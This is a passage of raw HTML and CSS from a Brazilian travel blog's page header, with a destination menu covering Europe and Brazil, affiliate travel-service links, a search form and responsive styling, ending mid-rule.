<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/">EUROPA<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6576 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/alemanha/">ALEMANHA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6582"><a href="https://junypelomundo.com.br/category/europa/alemanha/colonia/">COLONIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6584 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/holanda/">HOLANDA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6577"><a href="https://junypelomundo.com.br/category/europa/holanda/amsterdam/">AMSTERDAM</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://junypelomundo.com.br/category/europa/holanda/zaanse-schans/">ZAANSE SCHANS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6580 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/belgica/">BELGICA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6581"><a href="https://junypelomundo.com.br/category/europa/belgica/bruxelas/">BRUXELAS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6319 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/franca/">FRANÇA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15861"><a href="https://junypelomundo.com.br/category/costa-azul/">COSTA AZUL</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9415"><a href="https://junypelomundo.com.br/category/disney/">DISNEY PARIS</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6320"><a href="https://junypelomundo.com.br/category/europa/franca/paris/">PARIS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-6585 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/inglaterra/">INGLATERRA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://junypelomundo.com.br/category/europa/inglaterra/londres/">LONDRES</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11038 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/polonia/">POLÔNIA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11035"><a href="https://junypelomundo.com.br/category/europa/polonia/cracovia/">CRACÓVIA</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-15859 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/europa/portugal/">PORTUGAL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-15860"><a href="https://junypelomundo.com.br/category/europa/portugal/porto/">PORTO</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14809 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/destinos-nacionais/">BRASIL<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14806 tdb-menu-item-inactive"><a href="#">NORDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-12983 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/">PARAÍBA<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-12982"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/paraiba/joao-pessoa/">JOÃO PESSOA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14807 tdb-menu-item-inactive"><a href="#">CENTRO-OESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-11037 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/">GOIÁS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11036"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/goias/goiania/">GOIÂNIA</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14804 tdb-menu-item-inactive"><a href="#">SUDESTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2074 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/">MINAS GERAIS<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2107"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/baependi/">BAEPENDI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2050"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/belo-horizonte/">BELO HORIZONTE</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3380"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/minas-gerais/ouro-preto/">OURO PRETO</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2093 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/">SÃO PAULO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-11046"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/brotas/">BROTAS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2054"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/campos-do-jordao/">CAMPOS DO JORDÃO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2063"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/cunha/">CUNHA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9406"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ilhabela/">ILHABELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2091"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/santo-antonio-do-pinhal/">SANTO ANTONIO DO PINHAL</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9408"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-bento-do-sapucai/">SÃO BENTO DO SAPUCAI</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2092"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/sao-jose-dos-campos/">SÃO JOSÉ DOS CAMPOS</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-7985"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/sao-paulo-capital/">SÃO PAULO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4170"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/ubatuba/">UBATUBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9409"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/sao-paulo/vale-do-paraiba/">VALE DO PARAIBA</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2087 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-9407"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/itatiaia/">ITATIAIA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-2126"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/">RIO DE JANEIRO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4165"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/penedo/">PENEDO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2082"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-de-janeiro/paraty/">PARATY</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-14803 tdb-menu-item-inactive"><a href="#">SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2081 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/">PARANÁ<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2064"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/parana/curitiba/">CURITIBA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2068"><a href="https://junypelomundo.com.br/category/america/america-do-sul/paraguai/foz-do-iguacu/">FOZ DO IGUAÇU</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2088 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/">RIO GRANDE DO NORTE<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2077"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-norte/natal/">NATAL</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-2089 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/">RIO GRANDE DO SUL<i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2055"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/canela/">CANELA</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2071"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/gramado/">GRAMADO</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2108"><a href="https://junypelomundo.com.br/category/america/america-do-sul/brasil/rio-grande-do-sul/serra-gaucha/">SERRA GAÚCHA</a></li>
		</ul>
</li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2109 tdb-menu-item-inactive"><a href="https://junypelomundo.com.br/category/dicas/">DICAS<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2110"><a href="https://junypelomundo.com.br/category/cultura/">CULTURA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3377"><a href="https://junypelomundo.com.br/category/cronicas/">CRÔNICAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-4388"><a href="https://junypelomundo.com.br/category/coluna-do-leo/">COLUNA DO LEO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2111"><a href="https://junypelomundo.com.br/category/experiencias/">EXPERIÊNCIAS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2112"><a href="https://junypelomundo.com.br/category/exposicoes-e-eventos/">EXPOSIÇÕES E EVENTOS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3384"><a href="https://junypelomundo.com.br/category/guest-post/">GUEST POST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3378"><a href="https://junypelomundo.com.br/category/hospedagem/">HOSPEDAGEM</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2113"><a href="https://junypelomundo.com.br/category/gastronomia/">GASTRONOMIA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3379"><a href="https://junypelomundo.com.br/category/inspiracao/">INSPIRAÇÕES</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-3276"><a href="https://junypelomundo.com.br/category/livros/">LIVROS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2114"><a href="https://junypelomundo.com.br/category/mochilao/">MOCHILÃO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2115"><a href="https://junypelomundo.com.br/category/roteiro/">ROTEIRO</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-2117"><a href="https://junypelomundo.com.br/category/viajar-barato/">VIAJAR BARATO</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-2118 tdb-menu-item-inactive"><a href="#">SUA VIAGEM<i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2119"><a href="http://www.booking.com/index.html?aid=1143811">RESERVE SEU HOTEL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2786"><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro">SEGURO VIAGEM</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2138"><a href="http://www.rentcars.com/?requestorid=352">ALUGUEL DE CARRO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-2140"><a href="https://www.easysim4u.com/?utm_source=junypelomundo">CHIP INTERNACIONAL</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-6210"><a href="http://junypelomundo.rgi.ticketbar.eu/pt/home/">INGRESSOS PARA ATRAÇÕES</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-5221"><a href="https://lojaam.com.br/?cmid=c0ZEVGpmQkZMZDQ9&#038;afid=ZWVUR09NODNQWVk9&#038;ats=eDY1WTBIME1LU1E9">MOCHILÃO E CAMPING</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13401"><a href="https://www.getyourguide.com.br/?partner_id=N7ZR0LK">TOURS GUIADOS</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item tdb-normal-menu menu-item-13402"><a href="https://www.amazon.com.br/b?_encoding=UTF8&#038;tag=deaboo-20&#038;linkCode=ur2&#038;linkId=bf0105d44188540fcd8d038f2d827787&#038;camp=1789&#038;creative=9325&#038;node=7882554011">LIVROS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-13400"><a href="https://junypelomundo.com.br/loja">LOJA</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14818"><a href="https://junypelomundo.com.br/mapa-de-destinos/">MAPA DE DESTINOS</a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_52_166 td-pb-border-top td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_52_166" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_52_166{
margin-top:1px !important;
}
}

</style>
<style>
/* custom css */
.tdi_52_166 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 48px;
					height: 48px;
					line-height:  48px;
                
                    color: #000000;
                }.tdi_52_166{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_52_166 .tdb-search-txt{
                    top: 0px;
                }.tdi_52_166 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 600px;
                }.tdi_52_166 .tdb-search-form{
                    padding: 30px;
                
                    border-width: 0px;
                }.tdi_52_166 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_52_166 .tdb-drop-down-search-inner{
                    margin-left: auto;
                    margin-right: 0;
                
                    box-shadow:  0px 3px 6px 0px rgba(0, 0, 0, 0.2);
                }.tdi_52_166 .tdb-search-form-inner:after{
                    border-width: 0 0 1px 0;
                }.tdi_52_166 .tdb-head-search-form-btn i{
                    font-size: 7px;
                
                    margin-left: 8px;
                
                    top: 0px;
                }.tdi_52_166 .tdb-head-search-form-btn{
                    padding: 0px;
                
                    color: #000000;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_166 .tdb-aj-search-results{
                    padding: 0 30px 30px;
                
                    border-width: 0 0 1px 0;
                }.tdi_52_166 .result-msg{
                    padding: 10px 0;
                
                    text-align: center;
                
                    font-style:normal !important;
                }.tdi_52_166 .tdb-head-search-btn:after{
                    border-bottom-color: #ffffff;
                }.tdi_52_166 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    opacity: 0.5;
                }.tdi_52_166 .tdb-head-search-form-btn:hover{
                    color: #4db2ec;
                
                    background-color: rgba(0,0,0,0);
                }.tdi_52_166 .result-msg a:hover{
                    color: #4db2ec;
                }.tdi_52_166 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_52_166 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_52_166 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_166 .entry-thumb{
					background-position: center 50%;
				}.tdi_52_166 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_52_166 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_52_166 .td-image-container,
				.ie11 .tdi_52_166 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_52_166 .td-module-container{
					flex-direction: row;
				}.ie10 .tdi_52_166 .td-module-meta-info,
				.ie11 .tdi_52_166 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_52_166 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_52_166 .td-module-meta-info{
					padding: 3px 0 0 16px;
				
					border-color: #eaeaea;
				}.tdi_52_166 .entry-title{
					margin: 0 0 2px 0;
				
					font-size:13px !important;line-height:1.4 !important;
				}.tdi_52_166 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_166 .td-post-category{
					display: none;
				
					text-transform:uppercase !important;
				}.tdi_52_166 .td-read-more{
					display: none;
				}.tdi_52_166 .td-post-author-name{
					display: none;
				}.tdi_52_166 .td-icon-star,
                .tdi_52_166 .td-icon-star-empty,
                .tdi_52_166 .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_166 .td-module-comments{
					display: none;
				}.tdi_52_166 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_52_166 .td_module_wrap:hover .td-module-title a,
				.tdi_52_166 .tdb-aj-cur-element .entry-title a{
					color: #4db2ec !important;
				}.tdi_52_166 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_166 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_166 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_166 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_166 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_166 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_166 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                }.tdi_52_166 .tdb-search-form{
                    padding: 20px 20px 20px;
                }.tdi_52_166 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_166 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_166 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_166 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_52_166 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_166 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_166 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_52_166 .td-module-container:before{
					bottom: -10px;
				}.tdi_52_166 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_52_166 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://junypelomundo.com.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span><i class="td-icon-menu-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div></div></div>                    </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_53_5b6" class="tdc-zone"><div class="tdc_zone tdi_54_ed6  wpb_row td-pb-row tdc-element-style td-header-sticky-smart" data-sticky-offset="72" >
<style scoped>

/* custom css */
.tdi_54_ed6{
                    min-height: 0;
                }.tdi_54_ed6:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_54_ed6:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_54_ed6{
z-index:999 !important;
position:relative;
}

</style>
<div class="tdi_53_5b6_rand_style td-element-style" ><style>
.tdi_53_5b6_rand_style{
background-color:rgba(255,255,255,0.95) !important;
}
 </style></div><div id="tdi_55_a05" class="tdc-row stretch_row"><div class="vc_row tdi_56_666  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_56_666{
                    min-height: 0;
                }@media (min-width: 767px) {
                    .tdi_56_666.tdc-row-content-vert-center,
                    .tdi_56_666.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
